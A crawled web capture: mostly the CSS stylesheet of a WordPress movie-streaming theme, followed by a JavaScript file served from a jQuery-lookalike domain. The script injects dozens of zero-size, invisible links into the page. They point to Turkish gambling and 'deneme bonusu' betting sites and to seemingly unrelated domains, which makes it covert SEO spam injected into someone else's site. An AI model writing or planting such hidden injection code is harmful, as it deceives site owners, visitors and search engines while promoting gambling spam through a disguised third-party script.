.plyrbg .plyr-op .plyr-progress span{display:block;animation:ldbr 10s normal forwards ease-in-out;height:.25rem;background-color:rgba(255,255,255,.5)}
.plyrbg .plyr-op .btn{padding:0;min-width:2rem;background-color:transparent;text-align:center}
.plyrbg .plyr-op .btn.time{margin-left:1rem}
.plyrbg .plyr-op .btn>i:before{margin:0}
.plyrbg .plyr-op aside{margin-bottom:1em;display:flex}
@keyframes ldbr{0% {width:0}100% {width:100%}}
@media (min-width:456px){.plyrbg{font-size:100%}.plyrbg .plyr-op .btn{min-width:2.5rem}.plyrbg .play-video{transform:scale(1)}}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on .lgtbx{visibility:visible;opacity:.8;z-index:998}
.lgtbx-on .TPlayer{z-index:999}
.lgtbx-on .lgtbx-lnk{right:-50px}
.lgtbx-on .TPlayer .Title{top:-50px}

/*------/
/======<[07.1] - Widgets
/------*/
.Wdgt{position:relative;z-index:0;margin-bottom:1.25rem;padding:1.25rem}
.Wdgt:hover{z-index:1}
.Wdgt:last-child{margin-bottom:0}
.Wdgt:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';border-radius:10px;opacity:.1;z-index:-1}
.Wdgt>.Title{margin-bottom:1.25rem;position:relative;padding-bottom:1rem;line-height:19px;font-weight:400}
.Wdgt>.Title:before,.Wdgt>.Title:after{position:absolute;left:0;bottom:0;content:''}
.Wdgt>.Title:before{right:0;height:1px;opacity:.2}
.Wdgt>.Title:after{height:3px;width:30px}
.Wdgt>.Title>span{font-weight:700}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*widget_categories*/.widget_categories>ul{max-height:300px;overflow:auto;padding-right:5px}
.widget_categories>ul li{margin-bottom:.5rem;position:relative;text-align:right;padding:0 1rem;line-height:30px;border-radius:15px;font-size:.625rem;transition:.2s;height:30px}
.widget_categories>ul li:last-child{margin-bottom:0}
.widget_categories>ul li a{position:absolute;left:0;top:0;right:0;text-align:left;padding-left:1rem;padding-right:3rem;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget_categories>ul li:hover a{color:currentColor}
/*TopMovies*/.Wdgt .MovieList>li:last-child{margin-bottom:0}
/*Menu*/.widget_nav_menu>div{margin:0 -1.25rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul>li{position:relative}
.widget_nav_menu>div>ul>li:before{font-size:1.25rem;position:absolute;left:1.25rem;top:0;line-height:40px;opacity:.5}
.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover:before{opacity:1}
.widget_nav_menu>div>ul>li>i{height:40px}
.widget_nav_menu>div>ul>li>i:before{right:1.25rem}
.widget_nav_menu>div>ul>li>a{line-height:40px;padding-left:2.9rem;padding-right:2rem;text-transform:uppercase;display:block}
.widget_nav_menu>div>ul>li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;padding-left:0;margin-left:0}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
/*wp*/.comment-form-cookies-consent{display:flex;align-items:center;flex-wrap:wrap}
#wp-comment-cookies-consent{width:1.25rem;height:1.25rem;margin-bottom:0;margin-right:1rem;appearance:auto}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem;white-space:normal}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.TpSbSngl,.TpSbList{max-width:340px;margin:0 auto}
.TpSbList>.MovieList{margin-left:-3px;margin-right:-3px}
.TpSbList>.MovieList>li{padding-left:3px;padding-right:3px;margin-bottom:5px}
.LnksTb th:first-child,.LnksTb td:first-child{width: auto;text-align:initial;padding: 10px;}

/*------/
/======<[07.2] - Plugins
/------*/
/*sw*/:root{--swiper-theme-color:var(--clra)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:none}.swiper-container-initialized{display:block}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
/*pagination*/.pagination{font-size:0;text-align:center;position:relative;z-index:1}
.pagination a,.pagination span{display:inline-block;vertical-align:top;margin:0 5px 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:700;position:relative}
.pagination a:after,.pagination span:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:40px;border-radius:20px;opacity:.2;transition:.2s}
.pagination .current:after,.pagination .current:hover:after,.pagination a:hover:after{opacity:1;background-color:var(--clra)}
.pagination .current{color:#fff}
/*post-ratings*/img[src*="rating_"]{width:16px;height:16px;padding-left:18px!important;margin-left:0!important;background:url(img/star.svg) no-repeat}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}

/*=====<[08.0] - Responsive Web Design>=====*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*Tablet/Mobil max-width:62em*/
@media screen and (max-width:62em){
    .Header .Rght{position:fixed;left:-270px;top:0;height:100%;transition:.2s;z-index:10;opacity:0;box-shadow:0 0 20px rgba(0,0,0,.5);width:270px;padding:1rem;overflow-y:auto;overflow-x:hidden}
    .Header .Rght:before{content:'';width:100%;height:100%;left:0;top:0;box-shadow:0 10px 0 rgba(0,0,0,.5);position:absolute;z-index:-1;transition:.2s}
    .Header .Menu{margin:0 -1rem}
    .sub-menu>li{float:left;width:50%;font-size:.7rem}
    .sub-menu>li>a{padding-right:.5rem}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .menu-item-has-children>.sub-menu{display: block;max-height: 200px;overflow: auto;}
    .Login{margin-bottom:1rem}
    .MenuBtnClose{opacity:0;width:100%;height:100%;position:fixed;left:0;top:0;transition:.2s;visibility:hidden;z-index:9}
    .Tp-Wp.show .Header{opacity:1;top:0;z-index:3}
    .Tp-Wp.show .Header .Rght{left:0;opacity:.95}
    .Tp-Wp.show .Header .Rght:before{left:0}
    .Tp-Wp.show .MenuBtnClose{visibility:visible;opacity:1}
    .Body{padding:0}
    html[class]>body .Footer .MnBrCn,html[class]>body .MnBrCn .MnBr{border-radius:0!important}
    .Footer .Logo{padding-right:0;text-align:center}
    .Footer .Menu{margin-bottom:1rem}
    .Footer .Menu>ul>li{margin-bottom:.5rem}
    .Footer .Menu>ul>li>a{border-radius:20px}
    .Footer .Menu>ul>li>i.On+a{margin-bottom:.5rem}
    .Footer .Menu .sub-menu{border-radius:10px;margin-top: 10px;}
    .Footer .Menu>ul>li:last-child{margin-bottom:0}
    .ListSocial{margin-bottom:1.5rem}
    .TPost.D .Image{margin-bottom:.5rem}
    .TPost.D .Image img{border-radius:10px 10px 0 0}
    .TPost.D .TPMvCn{padding:0 1.25rem 1.25rem;box-shadow:none;background-color:transparent}
    .MovieListSldCn,.MovieListSld{position:relative}
    .MovieListSld{z-index:2}
    .MovieListSldCn:after,.MovieListSldCn:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;z-index:1}
    .MovieListSldCn:before{opacity:.1}
    .MovieListSldCn:after{border:1px solid transparent;opacity:.2}
    .TpRwCont>main{margin-bottom:1.2rem}
    .widget_categories>ul{margin:0 -5px}
    .widget_categories>ul>li{float:left;margin-right:5px}
    .Footer>.Container{padding-left:0;padding-right:0}
    .MovieListSld .Description{max-height: 100px;overflow: auto;}
}
@media screen and (max-width:48em){
    .widget_categories>ul>li{width:calc(50% - 5px)}
    .EpsdTb td.MvTbTtl{flex-basis:100%;padding:10px 0 0!important;font-size: .75rem;}
    .EpsdTb tr{display:flex;flex-wrap:wrap;position:relative;padding:10px}
    .EpsdTb td.MvTbImg.B,.EpsdTb td{padding:0!important}
    .EpsdTb td.MvTbImg.B,
    .EpsdTb td.MvTbImg.B img{width: 100%;}
    .EpsdTb td.MvTbImg.B .MvTbImg{display: block;padding-top: 56.6%;position: relative;}
    .EpsdTb td.MvTbImg.B .MvTbImg img{position: absolute;left: 0;top: 0;height: 100%;}
    .EpsdTb tbody{display: grid;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr));align-items: start;}
    .EpsdTb td:first-child{padding:0;width:auto}
    .EpsdTb .Num{position:absolute;left:0;top:1.25rem;width:2rem;height:2rem;text-align:center;line-height:2rem;border-radius:2rem;background-color:var(--cont);z-index:1}
    .EpsdTb .MvTbPly{display: none;}
    .EpsdTb td+td{padding:0 15px 10px 0!important}
    .EpsdTb td.MvTbImg{width:auto}
    .EpsdTb td.MvTbImg img{width:120px;height:180px}
    .EpsdTb .Num{top:2rem}
    .LnksTb thead{display:none}
    .LnksTb tr{display: flex;flex-wrap: wrap;background-color: var(--cont);margin-bottom: 10px;}
    .LnksTb tr:last-child{margin-bottom: 0;}
    .LnksTb td:first-child{flex-basis: 100%;padding-top: 10px;}
    .LnksTb td{font-size: .75rem;padding: 0 10px 10px}    
}
@media screen and (max-width:34em){
    .TPost.Single .Description{font-size:.75rem;max-height:250px}
    .widget_categories>ul>li>a{font-size:.7rem}
    .MovieList.Rows{margin-left: -.25rem;margin-right: -.25rem;}
    .MovieList.Rows:not(.Episodes)>li{width: 33.3%;}
    .MovieList.Rows>li{padding-left: .25rem;padding-right: .25rem;}
    .MovieList.Rows .Title{font-size: .75rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
    .MovieList.Rows .Year{font-size: .65rem;}
}
@media screen and (max-width:24em){
    .Header .Rght{left:-235px;width:235px}
    .Header .Rght:before{width:235px}
    .widget_categories>ul>li{font-size:0;padding:0 5px}
    .widget_categories>ul>li>a{padding:0 0 0 10px}
}
/*Mobil min-width:34em*/
@media screen and (min-width:34em){
    .MovieTabNav .Lnk{margin-right:2.5rem}
}
/*Tablet min-width:48em*/
@media screen and (min-width:48em){
    .TPost.Single header{padding-left:200px;position:relative;min-height:280px}
    .TPost.Single .Title,.TPost.Single .SubTitle{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
    .TPost.Single .SubTitle{margin-bottom:10px}
    .TPost.Single .Image{position:absolute;left:0;top:0}
    .TPost.Single .Info{float:right;margin-top:10px}
    .VotesCn{float:left;margin-bottom:0;padding-right:20px;border-right:1px solid transparent;margin-right:20px}
    .TPost.Single .Info{float:left;margin-bottom:0}
    .ListPOpt{float:right;margin-top:5px}
    .MovieTabNav .Lnk{font-size:.875rem}
}
@media screen and (min-width:48em) and (max-width:62em){
    .Footer .sub-menu>li{width:33.33333333333333%}
    .TPost.Single .Description{margin-bottom:0;max-height:180px}
    .widget_categories>ul{overflow:auto;margin:0 -5px}
    .widget_categories>ul>li{float:left;width:calc(33.33333333333333% - 5px);margin-right:5px}
}
/*Desktops - min-width:62em*/
@media screen and (min-width:62em){
    *:before{transform:rotate(0);backface-visibility:hidden}
    *::-webkit-scrollbar{width:1.65em;height:1.65em;background-color:rgba(0,0,0,.1)}
    *::-webkit-scrollbar-thumb{border:solid transparent;border-width:.5em;background-clip:padding-box;border-radius:1em;background-color:var(--clra)}
    body *::-webkit-scrollbar{background-color:transparent}
    body *::-webkit-scrollbar-thumb{border-width:0 0 0 1.2em;border-radius:0}
    .Select-Season>nav::-webkit-scrollbar{background-color:rgba(0,0,0,.5)}
    .Select-Season>nav::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-width:.5em;border-radius:1em}
    .Header .Rght,.Footer .Rght{background-color:transparent;flex-grow:1}
    .Header .Rght,.Header .Container,.Header .Menu>ul,.Footer .Container .Container,.Footer .Menu>ul,.Footer .Rght{display:flex;align-items:center}
    .Header .Menu,.Footer .Menu{order:-1;flex-grow:1}
    .Logo{margin-right:2rem;flex-grow:0}
    .Menu>ul>li>a{line-height:90px}
    .Menu .menu-item-has-children{position:relative}
    .Menu .sub-menu,.widget_nav_menu .sub-menu{position:absolute;top:100%;background-color:var(--cont);border-radius:0 0 10px 10px;margin-top:-3px;border-top:3px solid transparent;visibility:hidden;opacity:0;z-index:10}
    .Menu .sub-menu{left:1rem;width:400px}
    .Menu .sub-menu>li{float:left;width:33.33333333333333%}
    .Menu li:hover .sub-menu,.widget_nav_menu li:hover .sub-menu{max-height:200px;opacity:1;padding:.5rem 0;visibility:visible}
    .Menu li:hover .sub-menu:hover,.widget_nav_menu li:hover .sub-menu:hover{overflow:auto}
    .menu-item-has-children>i{height:90px;pointer-events:none}
    .Menu>ul>li.current-menu-item>a{position:relative}
    .Menu>ul>li.current-menu-item>a:before{height:3px;left:1rem;right:1rem;bottom:0;content:'';display:block;position:absolute}
    .Menu>ul>li.menu-item-has-children>a:before{right:1.5rem}    
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{content:'';position:absolute;left:2rem;bottom:-5px;opacity:0;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;visibility:hidden;transition:.2s}
    .Menu>ul>li.menu-item-has-children:hover:after,.widget_nav_menu>div>ul>li.menu-item-has-children:hover:after{visibility:visible;opacity:1;bottom:3px}    
    .Search,.Login{padding:25px 0}
    .Search .Form-Icon{margin-bottom:0}
    .Search{display:inline-block;vertical-align:top;width:220px}
    .Login{float:right;margin-left:10px}
    .Body{padding:1.25rem}
    .Body .Content{border-radius:10px}
    .NoBrdRa .Body .Content{border-radius:3px}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.25rem}
    .TpRwCont>aside{width:340px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.25rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TPost.D{position:relative;width:100%;z-index:1}
    .TPost.D .TPMvCn{box-shadow:none;padding:1.25rem 45% 1.25rem 1.25rem;border-radius:10px 0 0 10px;z-index:3}
    .TPost.D .Image{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}
    .TPost.D .Image img{object-fit:cover}
    .TPost.D .Image:before{border-radius:10px;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}
    .TPost.D .Image figure{padding-top:0;height:100%}
    .TPost.D .Title{font-size:1.875rem;max-height:62px;padding:0;line-height:1;margin-bottom:.3em}
    .TPost.D .Description{font-size:.875rem}
    .TPost.D .Description p[class]{opacity:1;font-size:.75rem}
    .TPost.C .TPMvCn{position:absolute;left:80%;top:50%;width:170%;max-width:270px;pointer-events:none;z-index:10;animation-name:zoomIn;padding:1rem 1.25rem 1.25rem;transform:translateY(-50%)!important;margin-top:-25px}
    .TPost.C .TPMvCn{animation:none}
    .TPost.C .TPMvCn:before{content:'';position:absolute;left:-9px;top:0;bottom:0;margin:auto;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
    .TPost.C:hover{position:relative}
    .TPost.C:hover .TPMvCn{display:block}
    .TPost.Single header{min-height:180px}
    .TPost.Single footer{margin-left:200px;position:relative}
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:37px}
    .Menu>ul>li[class*="AAIco-"]:before,.Menu>ul>li[class*="fa-"]:before{line-height:90px}
    .FullW .Body{padding:0}
    .FullW .Body .Content{border-radius:0}
    .FullW .Container{max-width:none}
    .FullW .Footer .MnBrCn,.FullW .Footer .MnBrCn .MnBr{border-radius:0!important}    
    .Footer .Menu .menu-item-has-children:after{display:none}
    .Footer .Menu .sub-menu{top:auto!important;bottom:0;border-top:0}
    .Footer .Menu .sub-menu{bottom:100%}
    .TpSbList .TPost.B .Title{font-size:.7rem;line-height:1.3;padding-left:7px;padding-right:7px}
    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{padding-right:160px}
    .TPost.Single.Episode .Select-Season{position:absolute;right:0;top:1rem;width:140px}
    .MovieListSld .swiper-slide{height:auto}
    .MovieListSld .TPostMv,.MovieListSld .TPMvCn,.MovieListSld .TPost{height:100%}
    .MovieListSld .TPost div.TPMvCn{display:flex;align-items:end;justify-content:flex-end;flex-direction:column;box-sizing:border-box}
}
main>.optns-bx .drpdn>.btn:not(.on){background-color: var(--clrd);}

/*=====<[09.0] - Theme Color>=====*/
/*Web Background*/body{background-color:var(--body)}
/*Content Background*/.Body .Content{background-color:var(--cont)}

/*General Color #1*/
a:hover,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li:hover:before,.Wdgt>.Title>span,.MvTbPly a,.comment-reply-link:before,.Title .Vmrls.ClA{color:var(--clra)}
.BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li>a:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before{background-color:var(--clra)}
.ClA,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.comment-bodyp a,.SearchMovies .Form-Group input:focus+i{color:#fff}
.Search .Form-Icon input{border-color:var(--clra)}
@media screen and (min-width:62em){
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color:var(--clra)}
}

/*General Color #2*/
.Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color:var(--clrb)}
.ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.pagination a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color:var(--clrb)}
.Button.STPa{border-color:var(--clrb)}
.Result,.TPost .Top>i:after,.TPost .Top>i:before,.MovieTabNav .Lnk.on:after{border-top-color:var(--clrb)}
.Result:before,.TPost .Top:before{border-bottom-color:var(--clrb)}  
.MovieTabNav .Lnk.on{box-shadow:inset 0 -3px 0 var(--clrb)} 
@media screen and (max-width:62em){
    .menu-item-has-children>i.On+a{color:var(--clrb)}
}
@media screen and (min-width:62em){
    .Menu>ul>li.current-menu-item>a:before{background-color:var(--clrb)}
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color:var(--clrb)}
    .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color:var(--clrb)}
    .tt-right .TPost .TPMvCn{left:auto;right:80%}
    .tt-right .TPost .TPMvCn:before{border-right:0;border-left:10px solid var(--cont);left:auto;right:-9px}
}

/*General Color #3*/
.Button,a.Button,button,input[type="button"],input[type="submit"],.AZList>li.Current>a:before,.Button.STPb.Current,.pagination span.current:after,.TPost .Top.Num1,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover{background-color:var(--clrc)}
.TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color:var(--clrc)}
.TPost .Top.Num1:before{border-bottom-color:var(--clrc)} 

/*General Color #4*/
body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.pagination a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color:var(--clrd)}
.AZList>li>a:before,.MenuFt>ul>li>a:hover,.Button.STPb,.MovieListSldCn:before,.pagination a:after,.pagination span:after,.Wdgt:before,.Wdgt>.Title:before{background-color:var(--clrd)}
.MenuFt>ul>li>a,.MovieListSldCn:after{border-color:var(--clrd)}
.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.Result,.TPMvCn{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .comment-body,.Result,.TPMvCn,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:var(--cont)}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li>a:hover,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.widget_categories>ul li:hover,.pagination a:hover,.pagination span.current,a.Button,button,input[type=button],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,section>.Top>h1,.Title{color:var(--title)}a{color:var(--link)}.ListGall figure:after,.ListVids figure:after{background-color:#000}@media screen and (max-width:62em){.Footer .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.Footer .MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background:linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);color:#fff}.Menu>ul>li[class*=AAIco-]:before,.Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}}

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/47.js
body_size: 491
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica giriş");
a.appendChild(linkText);
a.title = "slotica giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ligobet");
a.appendChild(linkText);
a.title = "ligobet";
a.href = "https://www.innereflection.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
